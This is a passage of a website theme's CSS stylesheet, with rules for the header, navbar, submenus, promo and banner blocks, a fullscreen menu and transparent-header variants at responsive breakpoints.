  .link-muted__toggle-toggled {
    display: none; }
  .link-muted.toggled .link-muted__toggle-default, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-default {
    display: none; }
  .link-muted.toggled .link-muted__toggle-toggled, .site-footer.footer-default-v10 .footer-primary-menu li a.toggled .link-muted__toggle-toggled {
    display: inline-block; }

/* Link White */
.link-white {
  color: #fff;
  border-bottom: 1px dashed #fff; }
  .link-white:hover {
    color: #fff; }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header {
  position: relative;
  right: 0;
  left: 0;
  width: 100%;
  z-index: 1001; }
  .u-header__section {
    position: relative;
    z-index: 1;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }
    .u-header__section-divider {
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .u-header__shadow-on-show-hide {
    box-shadow: none; }
    .js-header-fix-moment .u-header__shadow-on-show-hide {
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/* Navbar */
.u-header__navbar {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0;
  padding-right: 0; }

/* Navbar Space */
@media (max-width: 991.98px) {
  .u-header .u-header__navbar.u-header__navbar--top-space {
    padding-top: 0.25rem; } }

/* Navbar Brand */
.u-header__navbar-brand,
.u-header__navbar-brand > img {
  padding-top: 0;
  padding-bottom: 0;
  width: 9.375rem; }

.u-header__navbar-brand-center {
  display: flex;
  align-items: center; }

.u-header__navbar-brand-vertical {
  display: block;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }
  .u-header__navbar-brand-vertical .u-header__navbar-brand-text {
    display: block;
    margin-left: 0; }

.u-header__navbar-brand-text {
  font-size: 2.25rem;
  font-weight: 700;
  margin-left: .5rem; }
  .u-header__navbar-brand-text, .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text:hover {
    color: #377dff; }
  .u-header__navbar-brand-text-white .u-header__navbar-brand-text, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:hover {
    color: #fff; }

/* Navbar Collapse */
.u-header__navbar-collapse {
  padding-top: 0;
  padding-bottom: 0; }

/* Navbar Link */
.u-header__navbar-link {
  color: #77838f;
  font-size: 0.875rem;
  font-weight: 300;
  padding-left: .5rem;
  padding-right: .5rem; }

/* Nav Item */
.u-header .u-header__nav-item:first-child .u-header__nav-link {
  padding-left: 0; }

.u-header__nav-item:hover .u-header__nav-link, .u-header__nav-item:focus .u-header__nav-link {
  color: #377dff; }

/* Nav Link */
.u-header .active > .u-header__nav-link {
  color: #377dff; }

.u-header__nav-link {
  color: #77838f; }
  .u-header__nav-link-toggle {
    position: relative; }
    .u-header__nav-link-toggle::after {
      display: inline-block;
      font-family: "Font Awesome 5 Free";
      font-size: 65%;
      font-weight: 900;
      content: "\f107";
      margin-left: .5rem;
      transition: 0.3s ease; }

/* Sub Menu */
.u-header__sub-menu {
  width: 100%;
  padding-left: 0;
  list-style: none; }
  .u-header__sub-menu-nav-group {
    padding-left: 0;
    list-style: none; }
  .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center;
    font-size: 0.875rem;
    color: #77838f; }
    .u-header__sub-menu-nav-link-toggle {
      position: relative; }
      .u-header__sub-menu-nav-link-toggle::after {
        display: inline-block;
        font-family: "Font Awesome 5 Free";
        font-size: 80%;
        font-weight: 900;
        content: "\f105";
        margin-left: auto;
        margin-right: .04rem;
        transition: 0.3s ease; }
  .u-header__sub-menu .active > .u-header__sub-menu-nav-link {
    color: #377dff; }
  .u-header__sub-menu-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 600;
    margin-bottom: 0.5rem; }

/* Promo */
.u-header__promo {
  background-color: #f8fafd; }
  .u-header__promo-inner {
    padding: 2rem; }
  .u-header__promo-item {
    margin-left: 1.5rem;
    margin-right: 1.5rem; }
    .u-header__promo-item ~ .u-header__promo-item {
      border-top: 1px solid #e7eaf3; }
  .u-header__promo-link {
    display: block;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
    .u-header__promo-link:hover .u-header__promo-title {
      color: #377dff; }
  .u-header__promo-card {
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box; }
    .u-header__promo-card-deck {
      display: block; }
      .u-header__promo-card-deck:not(:last-child) .u-header__promo-item {
        border-bottom: 1px solid #e7eaf3; }
      .u-header__promo-card-deck .u-header__promo-item {
        border-top: none; }
    .u-header__promo-card-body {
      flex: 1 1 auto; }
  .u-header__promo-icon {
    width: 100%;
    max-width: 2.75rem;
    margin-right: 1rem; }
    .u-header__promo-icon--sm {
      max-width: 1.75rem; }
  .u-header__promo-title {
    display: block;
    color: #1e2022;
    font-size: 1rem;
    font-weight: 500; }
  .u-header__promo-text {
    display: block;
    color: #77838f; }
  .u-header__promo-footer {
    background-color: #f8fafd;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
    .u-header__promo-footer-item {
      padding-left: 1.5rem;
      padding-right: 1.5rem; }
    .u-header__promo-footer-ver-divider {
      position: relative; }
      .u-header__promo-footer-ver-divider::before {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        border-right: 1px solid #bdc5d1;
        content: ""; }

/* Banner */
.u-header__banner {
  position: relative;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center;
  border-bottom-left-radius: 0.3125rem; }
  .u-header__banner::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(30, 32, 34, 0.5);
    border-bottom-left-radius: 0.3125rem;
    content: ""; }
  .u-header__banner-content {
    z-index: 1;
    width: 100%;
    text-align: center;
    padding: 2rem;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); }
  .u-header__banner-title {
    display: block;
    color: #fff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__banner-text {
    display: block;
    color: #fff;
    margin-bottom: 0; }

/* Product Banner */
.u-header__product-banner {
  background-color: #f8fafd;
  border-bottom-right-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem;
  padding-right: 1.5rem; }
  .u-header__product-banner-content {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem; }
  .u-header__product-banner-title {
    display: block;
    color: #377dff;
    font-size: 1.5625rem;
    font-weight: 500;
    margin-bottom: .5rem; }
  .u-header__product-banner-text {
    color: #1e2022;
    margin-bottom: 0; }

/* Hide Content */
.u-header.js-header-fix-moment .u-header__hide-content {
  display: none; }

.u-header.u-header--moved-up.u-header--hide-topbar {
  transform: translate3d(0, -33px, 0); }

/*------------------------------------
  Header Helpers
------------------------------------*/
.u-header--invisible {
  display: none; }

.u-header--moved-up {
  transform: translate3d(0, -100%, 0); }

.u-header--faded {
  opacity: 0;
  visibility: hidden; }

.u-header__section--hidden {
  position: relative; }

.u-header[data-header-fix-effect] {
  transition: 0.3s ease; }

.u-header.u-header--untransitioned {
  transition: none; }

.u-header.js-header-fix-moment {
  position: fixed;
  top: 0;
  bottom: auto; }

.u-header--fix-top {
  position: fixed; }

.u-header.u-header--fix-top[data-effect-compensation] {
  transition: none; }

/*------------------------------------
  Nav Alignments
------------------------------------*/
@media (min-width: 992px) {
  .u-header__navbar-body,
  .u-header__navbar-nav {
    margin-left: auto; }
  .u-header-left-aligned-nav .u-header__navbar-body,
  .u-header-left-aligned-nav .u-header__navbar-nav {
    margin-left: 0;
    margin-right: auto; }
  .u-header-left-aligned-nav .u-header__navbar-nav {
    width: 100%; }
  .u-header-left-aligned-nav .u-header__navbar-brand {
    margin-left: 0;
    margin-right: 3rem; }
  .u-header-left-aligned-nav .u-header__nav-last-item {
    margin-left: auto; }
  .u-header-center-aligned-nav__col {
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
    .u-header-center-aligned-nav__col-last-item {
      text-align: right; }
  .u-header-center-aligned-nav .u-header__navbar-body,
  .u-header-center-aligned-nav .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

@media (max-width: 1199.98px) {
  .u-header-center-aligned-nav__col:not(.u-header-center-aligned-nav__col-last-item) {
    width: 100%;
    display: flex;
    justify-content: space-between; }
  .u-header-center-aligned-nav__col-last-item {
    flex-grow: 1; } }

@media (min-width: 768px) {
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-body,
  .u-header-center-aligned-nav.u-header--abs-top-sm .u-header__navbar-nav {
    margin-left: auto;
    margin-right: auto; } }

/*------------------------------------
  Header Default
------------------------------------*/
.u-header__navbar-nav-scroll {
  max-width: 100%;
  height: 4.25rem;
  overflow: hidden; }
  .u-header__navbar-nav-scroll .u-header__navbar-nav {
    overflow-x: auto;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch; }

/*------------------------------------
  Fullscreen
------------------------------------*/
.u-fullscreen {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden; }
  .u-fullscreen--toggler {
    z-index: 1001; }
  .u-fullscreen__container, .u-fullscreen__overlay {
    transition: opacity 0.4s ease-in-out, visibility 0.4s ease-in-out; }
  .u-fullscreen__container {
    position: relative;
    z-index: 1000;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .u-fullscreen__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.95) 0%, rgba(25, 160, 255, 0.95) 100%);
    background-repeat: repeat-x;
    transition-delay: 0.5s; }
  .u-fullscreen.u-fullscreen--showed {
    visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container,
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      opacity: 1;
      visibility: visible; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__overlay {
      transition-delay: 0s; }
    .u-fullscreen.u-fullscreen--showed .u-fullscreen__container {
      transition-delay: 0.5s; }

/*------------------------------------
  Header Fullscreen Style
------------------------------------*/
.u-fullscreen__nav {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0; }
  .u-fullscreen__nav-list {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0; }
  .u-fullscreen__nav-link {
    display: inline-block;
    color: #fff;
    font-size: 1.375rem;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    @media (min-width: 992px) {
      .u-fullscreen__nav-link {
        font-size: 1.75rem; } }
    .u-fullscreen__nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }

.u-fullscreen__submenu {
  position: relative;
  transition: 0.3s ease-in-out; }
  .u-fullscreen__submenu .u-fullscreen__nav-list {
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem; }
  .u-fullscreen__submenu-nav-link {
    display: inline-block;
    color: #fff;
    padding-top: .5rem;
    padding-bottom: .5rem; }
    .u-fullscreen__submenu-nav-link:hover {
      color: rgba(255, 255, 255, 0.7); }
  .u-fullscreen__submenu-list {
    list-style: none;
    border-left: 2px solid rgba(255, 255, 255, 0.6);
    padding-left: 1rem;
    margin-bottom: 0; }
    .u-fullscreen__submenu-list-link {
      display: inline-block;
      color: rgba(255, 255, 255, 0.7); }
      .u-fullscreen__submenu-list-link:hover {
        color: #fff; }

/*------------------------------------
  Header Navbar Background Colors
------------------------------------*/
.u-header--navbar-bg .u-header__navbar-brand-text {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-item:hover .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .active > .u-header__nav-link {
  color: #fff; }

.u-header--navbar-bg .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--navbar-bg .u-header__nav-link:hover {
    color: #fff; }

.u-header--navbar-bg .u-header__navbar-link,
.u-header--navbar-bg .dropdown-nav-link,
.u-header--navbar-bg .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--navbar-bg .u-header__navbar-link:hover,
  .u-header--navbar-bg .dropdown-nav-link:hover,
  .u-header--navbar-bg .btn-text-secondary:hover {
    color: #fff; }

.u-header--navbar-bg .btn-text-secondary[href]:hover {
  color: #fff; }

.u-header--navbar-bg .u-hamburger__inner, .u-header--navbar-bg .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger__inner::after {
  background-color: rgba(255, 255, 255, 0.5); }

.u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::before, .u-header--navbar-bg .u-hamburger:hover .u-hamburger__inner::after {
  background-color: #fff; }

/*------------------------------------
  Header Submenu Background Colors
------------------------------------*/
.u-header--sub-menu-dark-bg .u-header__sub-menu,
.u-header--sub-menu-dark-bg .u-header__promo {
  background-color: #1e2022; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-title,
  .u-header--sub-menu-dark-bg .u-header__promo-title {
    color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .u-header__promo-footer {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__promo-footer-ver-divider::before {
    border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-link::after {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__promo-item {
  border-color: rgba(255, 255, 255, 0.1); }

.u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link {
  color: #8c98a4; }
  .u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link:hover {
    color: #377dff; }

.u-header--sub-menu-dark-bg .u-header__product-banner {
  background-color: #1c1d1f; }
  .u-header--sub-menu-dark-bg .u-header__product-banner-text {
    color: #8c98a4; }

.u-header--sub-menu-dark-bg .dropdown-nav-link:hover {
  color: rgba(255, 255, 255, 0.8); }

.u-header--sub-menu-dark-bg .dropdown-divider {
  border-color: rgba(255, 255, 255, 0.1); }

@media (min-width: 576px) {
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-sm .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-sm .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-sm .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-sm .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 768px) {
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-md .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-md .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-md .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-md .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 992px) {
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-lg .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-lg .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-lg .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-lg .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 1200px) {
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-xl .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-xl .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-xl .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-xl .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

/*------------------------------------
  Transparent Header
------------------------------------*/
.u-header--bg-transparent:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
  background-color: #fff; }

.u-header--bg-transparent:not(.js-header-fix-moment) .u-header__section {
  background-color: transparent;
  box-shadow: none; }

.u-header--bg-transparent .u-header__navbar-brand-collapsed,
.u-header--bg-transparent .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) and (min-width: 576px) {
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 576px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) and (min-width: 768px) {
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 768px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) and (min-width: 992px) {
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 992px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) and (min-width: 1200px) {
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 1200px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-default,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--bg-transparent .u-header__navbar-brand-default,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll {
  display: none; }

@media (max-width: 575.98px) {
  .u-header--collapse-sm .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--collapse-md .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--collapse-lg .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--collapse-xl .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

.u-header--collapse .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
  display: none; }

.u-header--bg-transparent .u-header__navbar-brand-default {
  display: flex; }

@media (max-width: 767.98px) {
  .u-header--bg-transparent .u-header__navbar-nav {
    background-color: #fff; }
  .u-header--bg-transparent .u-header__navbar-nav {
    padding: 0.875rem 1.5rem;
    padding-top: 1rem; } }

/*------------------------------------
  Header On Scroll
------------------------------------*/
.u-header--white-bg-on-scroll.u-scrolled .u-header__section {
  background-color: #fff;
  box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/*------------------------------------
  Header White Nav Links
------------------------------------*/
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
  color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
    color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
    color: white; }

@media (min-width: 576px) {
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 768px) {
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
